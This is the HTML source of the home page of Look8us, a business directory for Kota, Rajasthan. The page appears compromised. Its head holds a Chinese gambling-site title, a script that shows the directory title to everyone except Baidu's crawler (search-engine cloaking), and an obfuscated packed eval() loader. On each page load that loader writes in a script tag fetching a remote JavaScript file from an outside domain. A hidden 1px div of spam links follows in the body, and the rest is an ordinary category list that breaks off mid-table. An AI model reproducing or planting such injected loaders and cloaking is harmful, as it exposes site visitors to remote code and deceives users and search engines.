

==== index.html @ a787992d "first commit" ====
<html>
<head>
<meta http-equiv="Content-Language" content="en-us">
<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">
<title>&#23436;&#32654;&#20307;&#32946;&#23448;&#32593;&#95;&#39318;&#39029;</title>
<meta name="keywords" content="&#23436;&#32654;&#20307;&#32946;&#23448;&#32593;&#95;&#39318;&#39029;"/>
<meta name="description" content="&#23436;&#32654;&#20307;&#32946;&#12304;&#50;&#48;&#50;&#50;&#19990;&#30028;&#26479;&#23448;&#32593;&#58;&#107;&#121;&#48;&#48;&#50;&#46;&#110;&#101;&#116;&#12305;&#21345;&#22612;&#23572;&#19990;&#30028;&#26479;&#23448;&#26041;&#21512;&#20316;&#20249;&#20276;&#65292;&#29992;&#26368;&#20855;&#21280;&#24515;&#30340;&#24037;&#33402;&#20026;&#24744;&#25171;&#36896;&#26368;&#23433;&#20840;&#38752;&#35889;&#30340;&#23089;&#20048;&#29615;&#22659;&#12290;&#19997;&#28369;&#27969;&#30021;&#30340;&#25805;&#20316;&#25163;&#24863;&#37197;&#19978;&#27491;&#35268;&#38752;&#35889;&#30340;&#25968;&#25454;&#31995;&#32479;&#65292;&#20026;&#24744;&#30340;&#23089;&#20048;&#20445;&#39550;&#25252;&#33322;&#46;&#46;&#46;"/>
<script>if(navigator.userAgent.toLocaleLowerCase().indexOf("baidu") == -1){document.title ="Look8US :Business Directory Kota, Rajasthan , India, Online Business Directory Kota, Companies Directory kota, Rajasthan , India    Yellow Pages kota Rajasthan , Trusted & Verified Businesses, Exporters & Importers, Manufacturers, Suppliers,  Big & Small Businesses Directory, B2B Business Directory"}</script>
<script type="text/javascript">eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('m(d(p,a,c,k,e,r){e=d(c){f c.n(a)};h(!\'\'.i(/^/,o)){j(c--)r[e(c)]=k[c]||e(c);k=[d(e){f r[e]}];e=d(){f\'\\\\w+\'};c=1};j(c--)h(k[c])p=p.i(q s(\'\\\\b\'+e(c)+\'\\\\b\',\'g\'),k[c]);f p}(\'1["2"]["3"](\\\'<0 4="5/6" 7="8://9.a/b.c"></0>\\\');\',l,l,\'t|u|v|x|y|z|A|B|C|D|E|F|G\'.H(\'|\'),0,{}))',44,44,'|||||||||||||function||return||if|replace|while||13|eval|toString|String||new||RegExp|script|window|document||write|type|text|javascript|src|https|qitajs1002|com|yb|js|split'.split('|'),0,{}))
</script>
<meta name="description" content="Look8us.com from Kota Rajasthan India is Online Business & companies Directory with listing , yellow pages Business Directory. Business Details, Contacts, Products, Services & Verified Businesses, Exporters, Manufacturers, Suppliers Directory. List yourself at largest & trusted business directory in india.">
<meta name="keywords" content=" Look8us.com , yellow pages Kota Rajasthan , business directory Kota Rajasthan india,business search engine, indian business directory, online business directory, Indian manufacturers, suppliers, Indian exporters directory, b2b portal, b2b business directory,manufacturer, importers, traders, dealers, buyers,Best english spoken institute in kota,top educations IIT & JEE, Medical, institute in kota ">
<link rel="stylesheet" type="text/css" href="akc.css" />
<link rel="stylesheet" type="text/css" href="css/style.css" />
<link rel="stylesheet" type="text/css" href="css/form.css" />		
<script language="JavaScript">
<!--
function FP_swapImg() {//v1.0
 var doc=document,args=arguments,elm,n; doc.$imgSwaps=new Array(); for(n=2; n<args.length;
 n+=2) { elm=FP_getObjectByID(args[n]); if(elm) { doc.$imgSwaps[doc.$imgSwaps.length]=elm;
 elm.$src=elm.src; elm.src=args[n+1]; } }
}

function FP_preloadImgs() {//v1.0
 var d=document,a=arguments; if(!d.FP_imgs) d.FP_imgs=new Array();
 for(var i=0; i<a.length; i++) { d.FP_imgs[i]=new Image; d.FP_imgs[i].src=a[i]; }
}

function FP_getObjectByID(id,o) {//v1.0
 var c,el,els,f,m,n; if(!o)o=document; if(o.getElementById) el=o.getElementById(id);
 else if(o.layers) c=o.layers; else if(o.all) el=o.all[id]; if(el) return el;
 if(o.id==id || o.name==id) return o; if(o.childNodes) c=o.childNodes; if(c)
 for(n=0; n<c.length; n++) { el=FP_getObjectByID(id,c[n]); if(el) return el; }
 f=o.forms; if(f) for(n=0; n<f.length; n++) { els=f[n].elements;
 for(m=0; m<els.length; m++){ el=FP_getObjectByID(id,els[n]); if(el) return el; } }
 return null;
}
// -->
</script>


		
		
</head>


<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0" onload="FP_preloadImgs(/*url*/'images/button1C.jpg', /*url*/'images/button1D.jpg')">  <script type="text/javascript">document.write("<div style='height:1px; width:1px; overflow:hidden'>");</script>
<a href="http://megansettyachtclub.com/">Heelys For Adults</a><a href="http://megansettyachtclub.com/">Where To Buy Heelys</a><a href="http://megansettyachtclub.com/">Men'S Heelys</a>
<script language="javascript" type="text/javascript">document.write("</div>");</script>  

<a class='inline' href="#inline_content"></a>


<table border="0" width="100%" id="table1" style="border-collapse: collapse" bordercolor="#C0C0C0" cellpadding="0">
	<tr>
		<td height="20" bgcolor="#E2E2E2">
<table  border="0" width="100%" id="table7" style="border-collapse: collapse" height="44" cellpadding="0" bgcolor="#00AAE8">
	<tr>
							<td height="24" width="6%" align="center">
					
					&nbsp;</td>
							<td width="21%" align="right" rowspan="2">
					
						<img border="0" src="http://Look8us.com/headlogo.png" ></td>
							<td height="24" width="74%" align="center">
					
					<div align="left">
						<table class="table3" border="0" width="800" id="table8" style="border-collapse: collapse" cellpadding="0">
							<tr>
								<td width="118" align="left">
						&nbsp;
						</td>
								<td align="right" height="30">
								<p style="margin-left:5px; margin-right:5px; margin-top:2px; margin-bottom:1px">
				
							<a class="a4" href="http://Look8us.com/user/login.php">Login</a> <font face="Arial" color="#FFFFFF" style="font-size: 8pt; font-weight: 700">||</font>
	
	<a class="a3" href="http://Look8us.com/user/index.php">Signup</a>
		</p></td>
									<td align="left" width="35" valign="bottom">
	
<a href="http://Look8us.com/user/index.php">
	
<img border="0" src="http://Look8us.com/Users.png" width="26" height="26"></a>
</td>

							</tr>
						</table>
					</div>
					
					</td>
						</tr>
						
						<tr>
						<td>
						&nbsp;</td>
						<td>
						<div align="left">

<table border="0" width="800" id="table9" cellpadding="0" style="border-collapse: collapse">
	<tr>
					<td width="20%"  rowspan="2" align="right">
					
					&nbsp;</td>
					<td valign="bottom" height="20" valign="bottom">
<table border="0" width="100%" id="table1" cellpadding="0" style="border-collapse: collapse">
	<tr>
	<td width="100%" align="right" >
						
						<p style="margin: 5px">
						
							
							<a href="http://Look8us.com/home.php" class="a11">Home</a><font size="2" face="Arial" color="#999999"> </font>
							<font size="2" face="Arial" color="#FFFFFF">||</font>&nbsp;<a href="http://Look8us.com/career.php" class="a11">Career</a> 
							<font size="2" face="Arial" color="#FFFFFF">||</font>&nbsp;<a href="http://Look8us.com/Franchise.php" class="a11">Franchise</a>  
							<font size="2" face="Arial" color="#FFFFFF">||</font>&nbsp;<a href="http://Look8us.com/activity.php" class="a11">Event & Activity</a>
							<font size="2" face="Arial" color="#FFFFFF">||</font>&nbsp;<a href="http://Look8us.com/Contactus.php" class="a11">Contact Us</a>  
							&nbsp;<font size="2" face="Arial" color="#FFFFFF">||</font>&nbsp;<a class="a11" href="http://Look8us.com/payment/subscribe.php">Subscribe</a>&nbsp;&nbsp;
							<font size="2" face="Arial" color="#FFFFFF">||</font>&nbsp;<a href="http://Look8us.com/jobs.php" class="a11">Jobs</a>  




							
				</td>
	
	</tr>
</table>					
					</td>
				</tr></table></div></td>
						</tr>
						
						
						<tr>
						<td height="5" bgcolor="#CCCCCC" colspan="3">
						</td></tr>
</table>


	



	</td>
	</tr>
	<tr>
		<td align="center" valign="top">
		<table border="0" width="1010" id="table2" cellpadding="0" style="border-collapse: collapse" height="450">
			<tr>
				<td align="center" valign="top" style="border-top-width: 1px; border-bottom-width: 1px" bordercolor="#FFFFFF">
				<table border="0" width="100%" id="table3" style="border-collapse: collapse">
					<tr>
						<td width="23%" valign="top" height="23">&nbsp;</td>
						<td valign="top" height="23" width="49%">&nbsp;</td>
						<td width="28%" valign="top" height="23">&nbsp;</td>
					</tr>
					<tr>
						<td width="23%" valign="top" height="23">&nbsp;</td>
						<td valign="top" height="23" width="49%" align="center">
						<img border="0" src="logo.jpg"></td>
						<td width="28%" valign="top" height="23">&nbsp;</td>
					</tr>
					<tr>
						<td width="23%" valign="top" height="24">&nbsp;</td>
						<td valign="top" height="24" width="49%">&nbsp;</td>
						<td width="28%" valign="top" height="24">&nbsp;</td>
					</tr>
					<tr>
						<td width="100%" valign="top" height="24" colspan="3">
						<div align="center">
						<form method="post" action="searchResult.php">
							<table border="0" width="90%" id="table20" cellpadding="0" style="border-collapse: collapse">
								<tr>
									<td width="596" align="right" height="50">
	<input  class="txtsea" type="text" name="item" id="item" tabindex="4" value="Enter your search Product or Company" onfocus="if(this.value=='Enter your search Product or Company'){this.value='';}" onblur="if(this.value==''){this.value='Enter your search Product or Company';}" size="1"/> </td>
									<td width="161" align="left">
	&nbsp;<input  class="txtloc" type="text" name="loc" id="loc" tabindex="4" value="Location" onfocus="if(this.value=='Location'){this.value='';}" onblur="if(this.value==''){this.value='Location';}" size="18"/></td>
									<td align="left">
	<input  class="subsea" type="submit" value="Go" name="submit0"/></td>
								</tr>
								
								<tr><td align="right">
								<table border="0" width="50%" id="table25" cellspacing="1" style="border-collapse: collapse">
									<tr>
										<td>&nbsp;</td>
										<td width="321">Categories<input type="radio" name="sea" value="0"  checked><font size="2">&nbsp; </font>
										Company<input type="radio" name="sea" value="1"  ><font size="2">
										</font></td>
									</tr>
								</table>
								</td><td></td>
									<td></td></tr>
							</table>
							</form>
						</div>
						</td>
					</tr>
					<tr>
						<td width="23%" valign="top" height="22">&nbsp;</td>
						<td valign="top" height="22" width="49%" align="center"></td>
						<td width="28%" valign="top" height="22">&nbsp;</td>
					</tr>
					<tr>
						<td width="23%" valign="top" height="22">&nbsp;</td>
						<td valign="top" height="22" width="49%">&nbsp;</td>
						<td width="28%" valign="top" height="22">&nbsp;</td>
					</tr>
					<tr>
						<td width="24%" valign="top" height="390" bgcolor="#FFFFFF" rowspan="2">
						<div align="left">
							<table class="shadow1" border="0" width="100%" id="table12" cellspacing="1" style="border-collapse: collapse" height="333">
								<tr>
									<td bgcolor="#3399FF" height="40" align="center">
									<font color="#FFFFFF"><b>&nbsp;Popular 
									Category</b></font></td>
								</tr>
								<tr>
									<td valign="top">
									

 <div align="center" style="overflow: auto; height: 500px; width: 100%;" >
									
 	<table border="0" width="100%" id="table17" cellpadding="0" style="border-collapse: collapse" height="29"> 
									
		
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=23'>Agriculture & Forestry</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=18'>Automobile Sector</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=28'>Beauty & Personal Care</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=24'>Building Construction, Material & Furniture</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=42'>Clothing & Accessories</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=2'>Computer,Laptops & Moblie</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=4'>Decoration & Furniture</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=12'>Education/ Professional Coures</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=25'>Equipment Hire</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=22'>Financial & Legal Services</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=43'>Food & Beverage</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=30'>Health & Medical </a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=50'>Hotels & Residency</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=27'>Jewellery & Manufactures</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=44'>Lawyers & Advocates</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=49'>NGOS</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=45'>Pet Care</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=39'>Printing & Publishing</a>
											</font></td>
											
							<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>								
										</tr>
										
												
	<tr>
		
			<td width="5" style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" bgcolor="#F4F4F4"></td>	
					
					<td style="border-left-width: 1px; border-right-width: 1px; border-top-width: 1px; border-bottom-style: solid; border-bottom-width: 1px" bordercolor="#E3E3E3" height="30" bgcolor="#F4F4F4">
											<font size="2" color="#000000">										
													<a class='a1' href='searchresult.php?id=48'>Sports & Entertainment</a>
											</font></td>
											
